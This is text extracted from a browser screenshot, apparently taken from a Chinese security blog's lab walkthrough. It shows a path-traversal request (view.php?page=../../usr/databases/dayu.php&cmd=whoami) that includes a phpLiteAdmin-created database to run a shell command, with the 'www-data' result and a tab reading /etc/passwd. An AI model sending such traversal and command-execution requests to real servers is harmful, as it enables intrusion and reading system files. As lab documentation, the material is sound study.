 Mozilla Firefox (Build 20180626223325)
http://192.1… ./etc/passwd × phpLiteAdmin × http://192.…cmd=whoami × +
58.56.128/view.php?page=../../usr/databases/dayu.php&cmd=whoami php Search
Most Visited Getting Started
SQLite format 3@ -�! ��k�5tabledayu1dayu1CREATE TABLE 'dayu1' ('dayu1' INTEGER default 'www-data www-data')
大余安全
https://blog.csdn.net/qq_34801745